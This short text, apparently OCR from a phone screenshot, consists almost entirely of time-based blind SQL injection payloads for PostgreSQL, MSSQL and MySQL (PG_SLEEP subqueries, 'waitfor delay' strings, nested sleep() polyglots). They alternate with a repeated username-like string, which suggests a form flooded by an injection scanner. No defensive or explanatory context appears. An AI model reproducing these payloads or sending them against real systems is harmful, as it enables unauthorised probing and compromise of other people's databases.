
L7oVYP7m')) OR 312=(SELECT 312 FROM PG_SLEEP(1
5))--
RiceHawk18
A1v25QPv') OR 393=(SELECT 393 FROM PG_SLEEP(1
5))--
RiceHawk18
kxT46vOm' OR 479=(SELECT 479 FROM PG_SLEEP(1
5))--
RiceHawk18
VTgcz37T'; waitfor delay '0:0:15' --
RiceHawk18
1 waitfor delay '0:0:15' --
RiceHawk18
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(se
lect(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)